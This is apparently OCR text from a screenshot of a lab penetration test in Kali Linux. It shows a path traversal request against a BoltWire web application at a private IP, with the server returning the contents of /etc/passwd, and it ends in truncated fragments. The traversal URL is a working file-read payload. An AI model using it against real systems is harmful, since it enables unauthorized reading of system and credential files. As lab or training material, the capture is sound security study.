 BoltWire
192.168.138.137:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Wel
Than
BoltW
You a
Hack